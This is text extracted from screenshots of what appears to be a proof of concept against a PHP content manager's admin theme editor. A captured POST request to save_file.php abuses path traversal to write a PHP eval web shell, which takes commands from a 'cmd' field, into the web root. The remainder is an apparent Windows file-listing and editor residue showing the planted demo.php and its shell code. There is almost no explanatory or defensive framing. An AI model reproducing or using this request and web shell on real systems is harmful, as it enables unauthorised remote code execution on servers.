 Request
Raw Params Headers Hex
POST /dapur/apps/app_theme/libs/save_file.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=adad7183ca248a9be539f0a153ce72f8; bdshare_firstime=1551059496947
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
src=../../../../demo.php&content=<?php eval($_POST['cmd']); ?>
? < + > Type a search term 0 matches
固定到"
快速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
轻松访问
新建
属性
编辑
历史记录
打开
全部
反向
选择
此电脑 > 新加卷 (E:) > php > PHPTutorial > WWW
下载
文档
图片
WPS网盘
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
新加卷
新加
网络
17 个项目
名称 修改日期 类型 大小
.backup 2019/3/1 20:48 文件夹
3 2019/2/25 9:31 文件夹
333 2019/2/25 14:52 文件夹
apps 2019/2/27 20:06 文件夹
dapur 2019/2/28 20:53 文件夹
media 2019/2/27 20:07 文件夹
modules 2019/2/27 20:07 文件夹
plugins 2019/2/27 20:07 文件夹
system 2019/2/27 20:08 文件夹
themes 2019/2/27 20:06 文件夹
.htaccess 2015/10/9 15:13 HTACCESS 文件
config.php 2019/2/27 20:08 PHP 文件
demo.php 2019/3/1 21:26 PHP 文件
index.php 2015/4/22 12:34 PHP 文件
E:\php\PHPTutorial\WWW\demo.php (easy_laravel-master) - Sublime Text (UN...
File Edit Selection Find View Goto Tools Project Preferences Help
index.php — WWW\dapur × add_user.php × field_user.php × user.php ×
1 <?php eval($_POST['cmd']); ?>